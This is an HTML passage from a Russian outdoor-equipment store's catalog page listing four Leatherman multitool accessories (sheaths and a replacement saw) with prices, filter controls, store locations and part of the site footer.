				<svg class="filters__button-icon _filter" width="32" height="32">
					<use xlink:href="#icon-filter" />
				</svg>
				<svg class="filters__button-icon _close" width="32" height="32">
					<use xlink:href="#icon-close-filter" />
				</svg>
				<span class="filters__button-number p4" data-catalog-filters-num>1</span>
			</button>
			
					</div>
		<p class="filters__items-number p2" data-catalog-prods-num>4 товара</p>
		<div class="filters__layout">
			<p class="p2" id="layout-label">Сетка</p>
			<div class="filters__layout-buttons" aria-labelledby="layout-label">
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="2" aria-label="2">
					<svg class="button__icon">
						<use xlink:href="#icon-grid" />
					</svg>
				</button>
				<button class="filters__layout-button _layout _mobile button" type="button" data-cols="1" aria-label="1">
					<svg class="button__icon">
						<use xlink:href="#icon-rows" />
					</svg>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="2">
					<span class="button__text">2</span>
				</button>
				<button class="filters__layout-button _layout button" type="button" data-cols="3">
					<span class="button__text">3</span>
				</button>
				<button class="filters__layout-button _layout _active button" type="button" data-cols="4">
					<span class="button__text">4</span>
				</button>
			</div>
		</div>
	</div>
</div>

<main id="catalog-main" class="page__main" data-list-name="Аксессуары для ножей и инструментов Leatherman">
	<section class="page__catalog catalog">
		<div class="catalog__wrapper">
			<div class="catalog__filters-wrapper">
				<form action="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html" data-catalog-filters class="catalog__filters-form filters-form">
					<input type="hidden" data-catalog-autoscroll value="1">
					<input type="hidden" name="page" value="0">
										<input type="hidden" name="nal_all" value="0">
					<input type="hidden" data-nal-def value="-1">
					<input type="hidden" data-banners-was value="0">
					
					
					<ul data-catalog-filters-sel class="filters-form__selected-filters filters-form__container">
						<li data-shablon style="display:none;">
							<button class="filters-form__button _quick-filter _selected button" type="button">
								<em class="button__color" style="display:none;"></em>
								<span class="button__text"></span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button" />
								</svg>
							</button>
						</li>
						<li>
							<button data-catalog-orderby-sel class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">По наличию</span>
							</button>
						</li>
																																																
						
																		<li data-catalog-sel-one>
							<button data-catalog-nal-sel="-1" class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">Интернет-магазин</span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button"></use>
								</svg>
							</button>
						</li>
																		
																		
																																				<li>
							<button data-catalog-filters-clear class="filters-form__button _clear-filter button" type="button">
								<span class="button__text">Очистить все</span>
							</button>
						</li>
					</ul>
					<ul class="filters-form__list">
					
												
						<li class="filters-form__item filters-form__container">
							<input type="hidden" name="orderby" value="">
																																			<input type="hidden" name="weight_min" value="0">
							<input type="hidden" name="weight_max" value="0">
															
							<button class="filters-form__item-title" type="button" data-accordion-toggle="orderby">Сортировка</button>
							<div class="filters-form__item-content _buttons _sort">
								<button data-catalog-orderby="name" class="filters-form__button _quick-filter button" type="button">
									<span class="button__text">По названию</span>
								</button>
								<div class="filters-form__row">
									<button data-catalog-orderby="price_desc" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По убыванию цены</span>
									</button>
									<button data-catalog-orderby="price" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По возрастанию цены</span>
									</button>
								</div>
								<div class="filters-form__row">
									<button data-catalog-orderby="percent" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По скидке</span>
									</button>
									<button data-catalog-orderby="" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">По наличию</span>
									</button>
									<button data-catalog-orderby-clear class="filters-form__button _clear-filter button" type="button">
										<span class="button__text">Сбросить</span>
									</button>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Особенности</button>
							<ul class="filters-form__item-content _buttons">
								<li>
									<button data-filter-nal-inet class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Только товары с доставкой</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Вид активности</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-ttypes="1" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альпинизм</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Треккинг</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="4" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Фрирайд</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">СкиТур</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<input type="hidden" name="nal[]" value="-1">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Магазины (адреса)</button>
							<ul class="filters-form__item-content _buttons" data-subcategory>
																								<li>
									<button data-catalog-nal="-1" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Интернет-магазин</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="4" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Москва</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="139" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Пролетарская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="9" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Первомайская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="12" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">СпортХит</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="11" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Экстрим - Одежда</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="44" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Санкт-Петербург</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="49" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Заневский</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="93" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Черная речка</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="13" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Новосибирск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="14" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Екатеринбург</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="94" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пермь</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="56" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Краснодар</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="87" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пятигорск</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="58" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Приэльбрусье</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="137" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Прокат и ски-сервис</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="116" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Азау</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="54" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Красная Поляна</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="57" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Красная Поляна</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="111" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Альпика</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="127" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Роза Хутор</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="138" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Горки Город</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="118" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Воронеж</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="121" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альплагерь Безенги</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="123" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Нижний Новгород</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="131" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Красноярск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="135" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Архыз</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="142" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Камчатка</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
							<button class="filters-form__item-title" type="button" data-accordion-toggle>Вес</button>
							<div class="filters-form__item-content">
								<div class="filters-form__price-range range-slider" data-range-name="Вес" data-range="weight">
									<output class="range-slider__value" name="Min weight" for="" data-range-output-min="weight">1.000</output>
									<output class="range-slider__value" name="Max weight" for="" data-range-output-max="weight">60.000</output>
									<div class="range-slider__slider" id="weight-range" data-min="1.000" data-max="60.000" data-min-value="1.000" data-max-value="60.000" data-step="10" data-range-slider="weight"></div>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Тип</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="case" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Чехол</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="toothpick" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Зубочистка</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="tweezers" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пинцет</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="sharpener" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Точилка</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="nozzle" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Насадка</span>
									</button>
								</li>
																<li>
									<button data-catalog-filter="type" data-catalog-filter-type="multy" data-catalog-filter-val="tools" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Запасные части</span>
									</button>
								</li>
															</ul>
						</li>
											</ul>
					<div class="filters-form-bottom">
						<button class="_arrow button h7" type="submit" data-filters-close>
							<span class="button__text">Применить</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow"></use>
							</svg>
						</button>
					</div>
				</form>
			</div>
						<ul class="page__catalog-list catalog__list _c4_0 _c3_1 _c2_0 _c2_640_0 _pb2_4" data-catalog-prods itemscope itemtype="https://schema.org/OfferCatalog">
								<meta itemprop="image" content="/i/manuf_logo/leatherman_big_1750438828.jpg">
								<meta itemprop="name" content="Аксессуары для ножей и инструментов">
			
				<li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-44582" data-prod-sc-id="386720" data-prod-catalog-id="-17223" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Ножи и инструменты" data-prod-cat3="Аксессуары для ножей и инструментов" data-prod-price="3990" data-prod-color="">
		<a class="product-card__title ttu" href="/product/chehol-dlya-multitula-kojanyy-leatherman-heritage-s_-44582/?id=386720" data-prod-name itemprop="name">Чехол для мультитула кожаный Leatherman Heritage S</a>
		<p class="product-card__brand p3" data-prod-brand>Leatherman</p>
						<p class="product-card__price p3">3 990 ₽</p>
						<meta itemprop="price" content="3990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-44582" data-product-wishlist-color=""></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-44582">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chehol-dlya-multitula-kojanyy-leatherman-heritage-s_-44582/?id=386720" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-44582_1.png" srcset="/i/product/l/-44582_1.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-44582_2.png" srcset="/i/product/l/-44582_2.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-36173" data-prod-sc-id="352873" data-prod-catalog-id="-17223" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Ножи и инструменты" data-prod-cat3="Аксессуары для ножей и инструментов" data-prod-price="2990" data-prod-color="black">
		<a class="product-card__title ttu" href="/product/chehol-dlya-multitula-leatherman-nylon-sheath-l_-36173/?id=352873" data-prod-name itemprop="name">Чехол для мультитула Leatherman Nylon Sheath L</a>
		<p class="product-card__brand p3" data-prod-brand>Leatherman</p>
						<p class="product-card__price p3">2 990 ₽</p>
						<meta itemprop="price" content="2990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-36173" data-product-wishlist-color="Black"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-36173">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chehol-dlya-multitula-leatherman-nylon-sheath-l_-36173/?id=352873" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-36173_4.png" srcset="/i/product/l/-36173_4.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-36173_4.png" srcset="/i/product/l/-36173_4.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-43641" data-prod-sc-id="382744" data-prod-catalog-id="-17223" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Ножи и инструменты" data-prod-cat3="Аксессуары для ножей и инструментов" data-prod-price="2390" data-prod-color="">
		<a class="product-card__title ttu" href="/product/pila-semnaya-i-napilnik-dlya-leatherman-surdj_-43641/?id=382744" data-prod-name itemprop="name">Пила съемная и напильник для Leatherman Сурдж</a>
		<p class="product-card__brand p3" data-prod-brand>Leatherman</p>
						<p class="product-card__price p3">2 390 ₽</p>
						<meta itemprop="price" content="2390.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-43641" data-product-wishlist-color=""></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-43641">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/pila-semnaya-i-napilnik-dlya-leatherman-surdj_-43641/?id=382744" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-43641_1.jpg" srcset="/i/product/l/-43641_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-43641_1.jpg" srcset="/i/product/l/-43641_1.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-36177" data-prod-sc-id="352881" data-prod-catalog-id="-17223" data-prod-cat1="Туристическое снаряжение" data-prod-cat2="Ножи и инструменты" data-prod-cat3="Аксессуары для ножей и инструментов" data-prod-price="1990" data-prod-color="">
		<a class="product-card__title ttu" href="/product/chehol-neylonovyy-bolshoy-l-leatherman_-36177/?id=352881" data-prod-name itemprop="name">Чехол нейлоновый большой L Leatherman</a>
		<p class="product-card__brand p3" data-prod-brand>Leatherman</p>
						<p class="product-card__price p3">1 990 ₽</p>
						<meta itemprop="price" content="1990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-36177" data-product-wishlist-color=""></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-36177">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/chehol-neylonovyy-bolshoy-l-leatherman_-36177/?id=352881" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-36177_1.jpg" srcset="/i/product/l/-36177_1.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-36177_1.jpg" srcset="/i/product/l/-36177_1.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li>				<li class="catalog__item _empty _1">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _2">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
				<li class="catalog__item _empty _3">
					<div class="catalog__promo-card catalog-promo _empty"></div>
				</li>
			</ul>
					</div>
		<button class="catalog__show-more-btn _show-more button _hidden" style="display:none;" type="button" data-catalog-more>
			<span class="button__text">Показать еще</span>
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-plus-circle" />
			</svg>
		</button>
		<div class="pagination _hidden" aria-label="Pagination" data-catalog-pagination>
			<a class="pagination__arrow _prev button _disabled" href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html?" aria-label="Предыдущая" data-catalog-pagination-prev>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>

			<ul class="pagination__list" data-catalog-pagination-list>
								<li class="pagination__item">
					<a class="pagination__link _current" href="/brands/leatherman.turisticheskoe-snaryajenie.nozhi-i-instrumenty.aksessuary-dlya-nozhej-i-instumentov.html?" aria-label="Страница 1">1</a>
				</li>
							</ul>

			<a class="pagination__arrow _next button _disabled" href="#" aria-label="Следующая" data-catalog-pagination-next>
				<svg width="40" height="40">
					<use xlink:href="#icon-pagination-arrow" />
				</svg>
			</a>
		</div>
	</section>
	
	<section class="page__advantages advantages">
		<p class="advantages__title h4 ttu">АльпИндустрия &mdash; это</p>
		<ul class="advantages__list">
			<li class="advantages__item">
				25 магазинов профессионального снаряжения по&nbsp;России
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/boot.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Экипировка и&nbsp;одежда мировых спортивных брендов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/hook.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Обучение альпинизму с&nbsp;опытными инструкторами в&nbsp;Горном&nbsp;клубе
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/mountain.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
			<li class="advantages__item">
				Скидки до&nbsp;30% для&nbsp;постоянных клиентов
				<div class="advantages__img-wrapper"><img class="advantages__img" src="/assets/images/advantages/discount.svg" width="140" height="140" alt="" aria-hidden="true"></div>
			</li>
		</ul>
	</section>
	<div class="page__ticker ticker">
		<div class="ticker__container">
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
			<div>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
				<p class="ticker__text h6 ttu">Команда, влюбленная в горы</p>
			</div>
		</div>
	</div>
	</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
